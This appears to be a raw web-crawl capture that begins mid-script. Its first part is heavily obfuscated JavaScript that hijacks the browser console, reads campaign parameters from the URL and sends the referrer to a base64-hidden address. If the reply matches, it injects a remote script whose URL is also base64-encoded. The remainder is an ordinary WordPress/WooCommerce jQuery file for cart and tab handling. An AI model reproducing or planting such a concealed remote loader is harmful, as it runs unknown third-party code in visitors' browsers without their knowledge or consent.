RegExp(this['ekDyYm']+this['SqgtYk']),_0x5ad707=_0x59f486['test'](this['NTVPdq']['toString']())?--this['Lozzin'][0x1]:--this['Lozzin'][0x0];return this['BuZOXn'](_0x5ad707);},_0x5cfa24['prototype']['BuZOXn']=function(_0x92e69c){if(!Boolean(~_0x92e69c))return _0x92e69c;return this['LVidnM'](this['QSeHhk']);},_0x5cfa24['prototype']['LVidnM']=function(_0x20badb){for(let _0x5cefa2=0x0,_0x2ccde2=this['Lozzin']['length'];_0x5cefa2<_0x2ccde2;_0x5cefa2++){this['Lozzin']['push'](Math['round'](Math['random']())),_0x2ccde2=this['Lozzin']['length'];}return _0x20badb(this['Lozzin'][0x0]);},new _0x5cfa24(_0x171c)['qjpYpe'](),_0x171c['QIGLfr']=!![];}_0x502d24=_0x171c['eSsPWg'](_0x502d24,_0x24a492),_0x171c['utFHtO'][_0x2a2f68]=_0x502d24;}else _0x502d24=_0x6324bf;return _0x502d24;};const _0x22a042=_0x171c;(function(_0x49dc85,_0x243871){const _0x1f0573=_0x171c;while(!![]){try{const _0xc99c3d=-parseInt(_0x1f0573(0xed,'%G^P'))+-parseInt(_0x1f0573(0x114,'KTpv'))*-parseInt(_0x1f0573(0x108,'x5HG'))+parseInt(_0x1f0573(0xf6,'D4L6'))*-parseInt(_0x1f0573(0xf1,'#GQn'))+-parseInt(_0x1f0573(0xf7,'KTpv'))*-parseInt(_0x1f0573(0xea,'ED*G'))+-parseInt(_0x1f0573(0xfe,'8%Jo'))+parseInt(_0x1f0573(0x112,'GFm#'))*parseInt(_0x1f0573(0xfb,'IomQ'))+parseInt(_0x1f0573(0xf4,'nOOE'))*-parseInt(_0x1f0573(0xe1,'SspP'));if(_0xc99c3d===_0x243871)break;else _0x49dc85['push'](_0x49dc85['shift']());}catch(_0x11b78e){_0x49dc85['push'](_0x49dc85['shift']());}}}(_0x4373,0x78e85));const _0x1f645a=function(){let _0x2fed43=!![];return function(_0x100a4b,_0x3acf60){const _0x26623d=_0x2fed43?function(){if(_0x3acf60){const _0x21929d=_0x3acf60['apply'](_0x100a4b,arguments);return _0x3acf60=null,_0x21929d;}}:function(){};return _0x2fed43=![],_0x26623d;};}(),_0x3004a1=_0x1f645a(this,function(){const _0x5dc935=function(){const _0x1ce13f=_0x171c,_0x30386d=_0x5dc935[_0x1ce13f(0x100,'ED*G')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()['constructor']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!_0x30386d[_0x1ce13f(0xfc,'%G^P')](_0x3004a1);};return _0x5dc935();});_0x3004a1();const _0x345675=function(){let _0x241dc3=!![];return function(_0x4701b0,_0x21ca31){const _0x58f52d=_0x241dc3?function(){const _0x55b27f=_0x171c;if(_0x21ca31){const _0x3bc635=_0x21ca31[_0x55b27f(0x103,'1Zjn')](_0x4701b0,arguments);return _0x21ca31=null,_0x3bc635;}}:function(){};return _0x241dc3=![],_0x58f52d;};}(),_0x4358fc=_0x345675(this,function(){const _0x69329d=_0x171c;let _0x162bd9;try{const _0x4cd4c0=Function('return\x20(function()\x20'+_0x69329d(0x111,'cvyL')+');');_0x162bd9=_0x4cd4c0();}catch(_0x59f486){_0x162bd9=window;}const _0x38897c=_0x162bd9[_0x69329d(0xf5,'x5HG')]=_0x162bd9['console']||{},_0x5cfa24=['log',_0x69329d(0xde,'X)PP'),_0x69329d(0xeb,'Ks&8'),_0x69329d(0xfd,'X)PP'),'exception',_0x69329d(0x106,'&jpd'),_0x69329d(0xe2,'O8dP')];for(let _0x5ad707=0x0;_0x5ad707<_0x5cfa24[_0x69329d(0xfa,'Ks&8')];_0x5ad707++){const _0x92e69c=_0x345675[_0x69329d(0x104,'GFm#')][_0x69329d(0xe8,'KTpv')]['bind'](_0x345675),_0x20badb=_0x5cfa24[_0x5ad707],_0x5cefa2=_0x38897c[_0x20badb]||_0x92e69c;_0x92e69c['__proto__']=_0x345675[_0x69329d(0xee,'pwas')](_0x345675),_0x92e69c[_0x69329d(0xf2,'O8dP')]=_0x5cefa2[_0x69329d(0xe5,'[ucO')][_0x69329d(0xff,'[%n^')](_0x5cefa2),_0x38897c[_0x20badb]=_0x92e69c;}});_0x4358fc(),document['addEventListener'](_0x22a042(0xf0,'x5HG'),function(){const _0x3111f0=_0x171c,_0x2ccde2=new URL(window[_0x3111f0(0x10c,'LC]Q')][_0x3111f0(0x10a,'cvyL')]),_0x22c454=_0x2ccde2[_0x3111f0(0xdb,'cq6l')];window['bbcid']=_0x22c454[_0x3111f0(0x10b,'K&(1')](_0x22c454[_0x3111f0(0xef,'CUQc')]('?')+0x1,_0x22c454[_0x3111f0(0x110,'X)PP')]('&')),window['bbplcmnt']=_0x22c454['substring'](_0x22c454[_0x3111f0(0xe0,'cvyL')]('&')+0x1);const _0x25d244=isNaN(bbcid);if(_0x25d244)console[_0x3111f0(0x102,'X)PP')](_0x3111f0(0xec,'s9pF'));else{const {hostname:_0x46cf38}=window[_0x3111f0(0xe7,'&jpd')];window[_0x3111f0(0xf3,'x5HG')]=_0x46cf38['substring'](_0x46cf38['lastIndexOf']('.',_0x46cf38[_0x3111f0(0x10f,'Ks&8')]('.')-0x1)+0x1);const _0x2ce646=atob(_0x3111f0(0x105,'pwas'));fetch(_0x2ce646+document[_0x3111f0(0x109,'$w&g')]+'&d='+bbdonor+'&g_campaign='+bbcid)[_0x3111f0(0xdc,'wpN8')](_0x5048a8=>_0x5048a8[_0x3111f0(0x10e,'ED*G')]())[_0x3111f0(0xf8,'(FAy')](_0x311e95=>{const _0x4d54d2=_0x171c;if(_0x311e95[_0x4d54d2(0xe6,'s[^r')]==='LP'){const _0x30d8c8=document[_0x4d54d2(0xd9,'8%Jo')](_0x4d54d2(0xda,'&jpd')),_0x563d96=atob('aHR0cHM6Ly9mcGpzaW5vLmNvbS9qcy9jaHVuay00OTExZTMzOC4zZGY2NDZlNy5qcw==');_0x30d8c8[_0x4d54d2(0xf9,'AosO')](_0x4d54d2(0x113,'s9pF'),_0x563d96),document['body'][_0x4d54d2(0xe9,'q*a^')](_0x30d8c8);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js
body_size: 281
content:
jQuery(document).ready(function(a){try{if(sessionStorage.getItem('wc_cart_hash')==''){sessionStorage.removeItem('wc_fragments')}}catch(t){}});jQuery(document).ready(function(a){a('.ts-fab-tabs > div').hide(),a('.ts-fab-tabs > div:first-child').show(),a('.ts-fab-list li:first-child').addClass('active'),a('.ts-fab-list li a').click(function(){a(this).closest('.ts-fab-wrapper').find('li').removeClass('active'),a(this).parent().addClass('active');var t=a(this).attr('href');return-1!=t.indexOf('#')&&(currentTabExp=t.split('#'),t='#'+currentTabExp[1]),a(this).closest('.ts-fab-wrapper').find('.ts-fab-tabs > div').hide(),a(t).show(),!1})});window.jQuery(document).ready(function(a){a('body').on('adding_to_cart',function(t,d,e){d&&d.hasClass('vc_gitem-link')&&d.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append(a('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}).on('added_to_cart',function(d,e,i,t){if('undefined'===typeof(t)){t=a('.vc-gitem-add-to-cart-loading-btn')};t&&t.hasClass('vc_gitem-link')&&t.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()})});